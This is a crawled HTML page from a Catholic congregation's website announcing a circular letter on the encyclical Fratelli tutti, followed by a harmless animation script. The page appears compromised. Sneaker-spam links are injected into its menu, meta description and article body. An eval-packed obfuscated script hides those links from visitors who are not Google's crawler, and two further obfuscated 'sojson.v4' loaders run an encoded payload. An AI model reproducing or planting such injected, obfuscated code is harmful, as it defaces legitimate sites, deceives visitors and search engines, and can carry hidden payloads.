

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/es/news/lettera-circolare-del-padre-generale-sull-enciclica-fratelli-tutti
body_size: 7786
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="6.11.2020 – A distanza di un mese dalla pubblicazione della lettera Enciclica di Papa Francesco Fratelli tutti il Padre Generale nella data odierna indirizza alla Congregazione una lettera circolare che rilegge l’Enciclica in una sintesi con spunti riferiti al nostro carisma. Best Nike Sneakers | Air Jordan" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/es/news/lettera-circolare-del-padre-generale-sull-enciclica-fratelli-tutti" />
<link rel="shortlink" href="https://rcj.org/es/node/19723" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/es/news/lettera-circolare-del-padre-generale-sull-enciclica-fratelli-tutti" />
<meta property="og:title" content="Lettera circolare del Padre Generale sull’Enciclica Fratelli tutti" />
<meta property="og:description" content="6.11.2020 – A distanza di un mese dalla pubblicazione della lettera Enciclica di Papa Francesco Fratelli tutti il Padre Generale nella data odierna indirizza alla Congregazione una lettera circolare che rilegge l’Enciclica in una sintesi con spunti riferiti al nostro carisma. Best Nike Sneakers | Air Jordan" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/fratellitt.jpg" />
  <title>Lettera circolare del Padre Generale sull’Enciclica Fratelli tutti | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"FW6L-MtUbpryygoHDL43QigL2rsR9J9ava7rHl685rU","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769351153">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://allchemstore.com/aacbdgfshop/women/zhenskaya-obuv/krossovki/161888213-zhinochi-krosivki-adidas-campus-novinka" title="" class="sf-depth-1">Женские кроссовки adidas campus новинка! — цена 2599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе , adidas krampon predator black people women ugly , Украина #161888213</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/jp/p/oversize-blazer-balenciaga-jacket-1624043" title="" class="sf-depth-1">Black Oversize blazer Balenciaga - Maison Mihara Yasuhiro logo-print sweatshirt - SchaferandweinerShops Japan</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://novogas.by/bfebceyshop/air-jordan-iv-4-freddy-krueger-customs-mache/" title="" class="sf-depth-1">NovogasShops - Air Jordan IV (4) &amp;quot;Freddy Krueger&amp;quot; Customs by Mache - JORDAN M SEAMLESS KNIT HEADBAND REVERSIBLE</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebedbshop" title="" class="sf-depth-1">2021 new adidas yeezy boost 350 v2 ash stone gw0089</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Lettera circolare del Padre Generale sull’Enciclica Fratelli tutti                </h1>
                                                                                                                <div id="node-19723" class="node node-article node-promoted clearfix" about="/es/news/lettera-circolare-del-padre-generale-sull-enciclica-fratelli-tutti" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Lettera circolare del Padre Generale sull’Enciclica Fratelli tutti" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2020-11-06T11:36:04+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> el Vie, 11/06/2020 - 11:36</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>6.11.2020 – A distanza di un mese dalla pubblicazione della lettera Enciclica di Papa Francesco <em>Fratelli tutti </em>il Padre Generale nella data odierna indirizza alla Congregazione una lettera circolare che rilegge l’Enciclica in una sintesi con spunti riferiti al nostro carisma.</p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.nikesneakers.org/">Best Nike Sneakers</a> | <a class="links_good_rands" href="https://www.oft.gov.gi/index.php/eeaeeqshop/nike-air-jordan-1-releases/">Air Jordan</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/fratellitt.jpg?itok=2T9wbnqn"><a href="https://rcj.org/sites/default/files/field/image/fratellitt.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/fratellitt.jpg?itok=2T9wbnqn" width="220" height="156" alt="" /></a></div></div></div><div class="field field-name-field-news-file field-type-file field-label-above"><div class="field-label">Allegati:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Adjunto</th><th>Tamaño</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icono PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/210-2020-ft-it.pdf" type="application/pdf; length=11455893">210-2020-ft-it.pdf</a></span></td><td>10.93 MB</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Icono PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/210-2020-ft-fr.pdf" type="application/pdf; length=12145275">210-2020-ft-fr.pdf</a></span></td><td>11.58 MB</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icono PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/210-2020-ft-es.pdf" type="application/pdf; length=11693908">210-2020-ft-es.pdf</a></span></td><td>11.15 MB</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Icono PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/210-2020-ft-en.pdf" type="application/pdf; length=11276134">210-2020-ft-en.pdf</a></span></td><td>10.75 MB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/es/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/es/user/login?destination=node/19723%23comment-form">Inicie sesión</a> para comentar</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-7ad9dd017ad8061fe0c1f57c82867c10">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769351153" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b7b38'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.rcj.org/sites/all/themes/rcj2023/js/app.js?v=1769351153
body_size: 656
content:
// $(document).ready(() => {


//     const observer = new IntersectionObserver((entries) => {
//         for(const entry of entries) {
//             if (entry.isIntersecting) {
//                 entry.target.animate([
//                     { transform: 'scale(0)' },
//                     { transform: 'scale(1)' }
//                 ], {duration: 1000});
//             }
//         }

//     });

//     $('img.szoom').each((index, el) => {
//         observer.observe(el);
//     });

// });


const sr = ScrollReveal();

sr.reveal('.szoom', { duration: 2000, scale: 0.10 }, 500);
sr.reveal('.settore', { duration: 2000, interval: 600 }, 1000);
sr.reveal('.summary.left', { origin: 'left', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);
sr.reveal('.summary.right', { origin: 'right', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);

$('.blurblock a').mouseenter(function () {
  $('.blurblock a').not('#' + $(this).attr('id')).addClass('blur').css({ "opacity": "0.7" });
}).mouseleave(function () {
  $('.blurblock a').removeClass('blur').css({ "opacity": "1" });
});



$(".accordion").on("click", ".heading", function () {

  $(this).toggleClass("active").next().slideToggle();

  $(".contents").not($(this).next()).slideUp(300);

  $(this).siblings().removeClass("active");
});

var table = $('#dtauguri').DataTable({
  scrollY: 250,
  paging: false,
  searching: false,
  ordering: false,
  info: false,
});

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})